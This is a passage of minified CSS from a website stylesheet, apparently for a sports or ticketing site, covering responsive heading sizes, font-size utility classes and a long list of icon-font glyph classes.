-l{font-size:30px!important;line-height:1.1!important;letter-spacing:-2px!important}.h.l-l,.t.l-l{font-size:24px!important;line-height:1.2!important;letter-spacing:-2px!important}.h.m-l,.t.m-l{font-size:18px!important;line-height:1.3!important}.h.s-l,.t.s-l{font-size:16px!important;line-height:1.3!important}.h.xs-l,.t.xs-l{font-size:14px!important;line-height:1.4!important}.h.xxs-l,.t.xxs-l{font-size:12px!important;line-height:1.4!important}.h.xxxs-l,.t.xxxs-l{font-size:10px;line-height:1.4}}@media screen and (max-width:767px){.h.xxxl,.t.xxxl{font-size:48px!important;line-height:1!important;letter-spacing:-2px!important}.h.xxl,.t.xxl{font-size:36px!important;line-height:1!important;letter-spacing:-2px!important}.h.xl,.t.xl{font-size:30px!important;line-height:1!important;letter-spacing:-2px!important}.h.l,.t.l{font-size:24px!important;line-height:1.1!important;letter-spacing:-2px!important}.h.m,.t.m{font-size:18px!important;line-height:1.1!important}.h.s,.t.s{font-size:16px!important;line-height:1.1!important}.h.xs,.t.xs{font-size:14px!important;line-height:1.2!important}.h.xxs,.t.xxs{font-size:12px!important;line-height:1.2!important}.h.xxxs,.t.xxxs{font-size:10px;line-height:1.2}.h.xxxl-m,.t.xxxl-m{font-size:48px!important;line-height:1!important;letter-spacing:-2px!important}.h.xxl-m,.t.xxl-m{font-size:36px!important;line-height:1!important;letter-spacing:-2px!important}.h.xl-m,.t.xl-m{font-size:30px!important;line-height:1!important;letter-spacing:-2px!important}.h.l-m,.t.l-m{font-size:24px!important;line-height:1.1!important;letter-spacing:-2px!important}.h.m-m,.t.m-m{font-size:18px!important;line-height:1.1!important}.h.s-m,.t.s-m{font-size:16px!important;line-height:1.1!important}.h.xs-m,.t.xs-m{font-size:14px!important;line-height:1.2!important}.h.xxs-m,.t.xxs-m{font-size:12px!important;line-height:1.2!important}.h.xxxs-m,.t.xxxs-m{font-size:10px;line-height:1.2}}@media screen and (max-width:480px){.h.xxxl,.t.xxxl{font-size:48px!important;line-height:1!important;letter-spacing:-2px!important}.h.xxl,.t.xxl{font-size:36px!important;line-height:1!important;letter-spacing:-2px!important}.h.xl,.t.xl{font-size:30px!important;line-height:1!important;letter-spacing:-2px!important}.h.l,.t.l{font-size:24px!important;line-height:1.1!important;letter-spacing:-2px!important}.h.m,.t.m{font-size:18px!important;line-height:1.1!important}.h.s,.t.s{font-size:16px!important;line-height:1.1!important}.h.xs,.t.xs{font-size:14px!important;line-height:1.2!important}.h.xxs,.t.xxs{font-size:12px!important;line-height:1.2!important}.h.xxxs,.t.xxxs{font-size:10px;line-height:1.2}.h.xxxl-s,.t.xxxl-s{font-size:48px!important;line-height:1!important;letter-spacing:-2px!important}.h.xxl-s,.t.xxl-s{font-size:36px!important;line-height:1!important;letter-spacing:-2px!important}.h.xl-s,.t.xl-s{font-size:30px!important;line-height:1!important;letter-spacing:-2px!important}.h.l-s,.t.l-s{font-size:24px!important;line-height:1.1!important;letter-spacing:-2px!important}.h.m-s,.t.m-s{font-size:18px!important;line-height:1.1!important}.h.s-s,.t.s-s{font-size:16px!important;line-height:1.1!important}.h.xs-s,.t.xs-s{font-size:14px!important;line-height:1.2!important}.h.xxs-s,.t.xxs-s{font-size:12px!important;line-height:1.2!important}.h.xxxs-s,.t.xxxs-s{font-size:10px;line-height:1.2}}.fs5{font-size:5px}.fs6{font-size:6px}.fs7{font-size:7px}.fs8{font-size:8px}.fs9{font-size:9px}.fs10{font-size:10px}.fs11{font-size:11px}.fs12{font-size:12px}.fs13{font-size:13px}.fs14{font-size:14px}.fs15{font-size:15px}.fs16{font-size:16px}.fs17{font-size:17px}.fs18{font-size:18px}.fs20{font-size:20px}.fs25{font-size:25px}.fs30{font-size:30px}.fs35{font-size:35px}.fs40{font-size:40px}.fs45{font-size:45px}.fs50{font-size:50px}.fs55{font-size:55px}.fs60{font-size:60px}.fs70{font-size:70px}.fs80{font-size:80px}.fs90{font-size:90px}.fs100{font-size:100px}.fs200{font-size:200px}.fsxs{font-size:6px}.fss{font-size:9px}.fsm{font-size:12px}.fsl{font-size:18px}.fsxl{font-size:24px}.f-monospace{font-family:monospace}.titbox,.titpag{font-weight:700;line-height:1.2;letter-spacing:-1px}.titbox{font-size:25px;margin-bottom:6px;padding-left:9px;font-family:foundry,'Helvetica Neue',Arial,sans-serif;-webkit-font-smoothing:antialiased}.titpag{font-size:30px;margin-bottom:8px}@media screen and (max-width:480px){.titpag{font-size:24px;margin-bottom:9px}}.titpag small{font-size:18px;font-weight:400;letter-spacing:0;color:#7f8081}.bar{overflow:hidden;text-align:center;display:block}.bar:after,.bar:before{background-color:#dfdfe0;border-bottom:1px solid #fff;content:"";display:inline-block;height:2px;position:relative;vertical-align:middle;width:50%}.bar:before{right:.5em;margin-left:-50%}.bar:after{left:.5em;margin-right:-50%}.bar.txtl{text-align:left}.bar.txtr{text-align:right}.bar.txtl:after,.bar.txtr:before{width:100%}.bar.txtl:before,.bar.txtr:after{display:none}.bar.txtl:after{margin-right:-100%}.bar.txtr:before{margin-left:-100%}.dark{color:#fff}.cloud li{font-family:foundry,'Helvetica Neue',Arial,sans-serif;-webkit-font-smoothing:antialiased;font-weight:700;display:inline-block;margin-right:12px;margin-top:12px}@media screen and (max-width:480px){.cloud li{display:block;margin-top:4px}}.cloud a{display:block;color:#37383a;padding:3px 9px;border-radius:2px;background:#fff;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}@media screen and (max-width:480px){.cloud a{padding:6px 9px;border-radius:0}}.cloud a:hover{background:rgba(0,0,0,.2);color:#fff}.cloud a.act{background:rgba(0,0,0,.2);color:#fff}@font-face{font-family:goicons;src:url("goicons.eot");src:url("goicons-1.eot#iefix") format('embedded-opentype'),url("goicons.svg#goicons") format('svg'),url("goicons.woff") format('woff'),url("goicons.ttf") format('truetype');font-weight:400;font-style:normal}[class*=" i-"],[class^=i-]{font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-basket:before{content:"\e60a";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-shopping-cart:before{content:"\f07a";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-flame:before{content:"\f0d2";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-starburst:before{content:"\e604";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-graph:before{content:"\e608";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-award:before{content:"\e609";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-skinny-right:before{content:"\e603";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-group:before{content:"\f0c0";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-location-area:before{content:"\e605";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-skinny-left:before{content:"\e606";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-stadium:before{content:"\e607";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-user:before{content:"\e007";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-arrow-right:before{content:"\e000";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-arrow-left:before{content:"\e001";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-arrow-up:before{content:"\e002";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-location:before{content:"\e003";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-mail:before{content:"\e005";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-checkbox-unchecked:before{content:"\e006";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-checkbox-checked:before{content:"\e008";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-radio-checked:before{content:"\e009";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-radio-unchecked:before{content:"\e00a";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-checkbox-partial:before{content:"\e00b";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-magnify:before{content:"\e00c";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-zoom-in:before{content:"\e00c";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-fixture:before{content:"\e600";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-shirt:before{content:"\e601";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-banknote:before{content:"\e602";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-search:before{content:"\f002";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-logo:before{content:"\f003";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-th-list:before{content:"\f00b";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-ok:before{content:"\f00c";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-remove:before{content:"\f00d";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-arrow-down:before{content:"\f00e";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-cog:before{content:"\f013";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-trash:before{content:"\f014";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-home:before{content:"\f015";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-time:before{content:"\f017";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-download-alt:before{content:"\f019";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-repeat:before{content:"\f01e";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-refresh:before{content:"\f021";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-lock:before{content:"\f023";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-tag:before{content:"\f02b";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-print:before{content:"\f02f";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-courier:before{content:"\f033";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-via:before{content:"\f038";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-go:before{content:"\f039";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-ticket:before{content:"\f03c";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-pencil:before{content:"\f040";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-chevron-left:before{content:"\f053";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-chevron-right:before{content:"\f054";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-plus-sign:before{content:"\f055";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-minus-sign:before{content:"\f056";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-remove-sign:before{content:"\f057";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-ok-sign:before{content:"\f058";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-question-sign:before{content:"\f059";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-info-sign:before{content:"\f05a";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-plus:before{content:"\f067";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-minus:before{content:"\f068";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-exclamation-sign:before{content:"\f06a";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-warning-sign:before{content:"\f071";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-calendar:before{content:"\f073";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-comment:before{content:"\f075";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-chevron-up:before{content:"\f077";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-chevron-down:before{content:"\f078";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-signout:before{content:"\f08b";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-signin:before{content:"\f090";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-upload-alt:before{content:"\f093";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-twitter:before{content:"\f099";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-facebook:before{content:"\f09a";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-rss:before{content:"\f09e";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-globe:before{content:"\f0ac";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-reorder:before{content:"\f0c9";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-google-plus:before{content:"\f0d5";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-sortd:before{content:"\f0d7";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-sorta:before{content:"\f0d8";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-comments-alt:before{content:"\f0e6";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-heart:before{content:"\e60c";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-heart-empty:before{content:"\e60d";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-eye:before{content:"\e900";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-gift:before{content:"\f06b";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-arrow-circle-up:before{content:"\f0aa";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-arrow-circle-down:before{content:"\f0ab";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-filter:before{content:"\ea5b";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-seated:before{content:"\e901";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-man:before{content:"\e9dc";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-whatsapp:before{content:"\eef2";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-sort-both:before{content:"\ee49";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-music:before{content:"\e94a";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-music4:before{content:"\e94d";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-music5:before{content:"\e94e";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-weather-sun:before{content:"\ecce";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-weather-cloud-sun:before{content:"\ecc8";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-weather-snow:before{content:"\ecc4";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-sun:before{content:"\ecd6";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-moon:before{content:"\ecd0";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-zoom-in-2:before{content:"\eb34";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-zoom-out-2:before{content:"\eb35";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-pan:before{content:"\eb3e";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-power:before{content:"\ec48";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-power2:before{content:"\ec49";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-foursquare:before{content:"\ef35";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-star:before{content:"\ece5";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-star-empty:before{content:"\ece3";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-star-half:before{content:"\ece4";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-link:before{content:"\ec99";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-touch:before{content:"\ed35";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-touch-zoom:before{content:"\ed37";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-thumbs-up:before{content:"\ecf4";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-thumbs-down:before{content:"\ecf6";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-alarm-clock:before{content:"\ea53";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-users4:before{content:"\eb0c";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-mobile:before{content:"\ea78";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-point-down:before{content:"\ed2e";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-star-sign:before{content:"\ece7";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-drag-left-right:before{content:"\ed32";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-drag-left:before{content:"\ed33";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-drag-right:before{content:"\ed34";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-battery-0:before{content:"\ee5a";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-battery-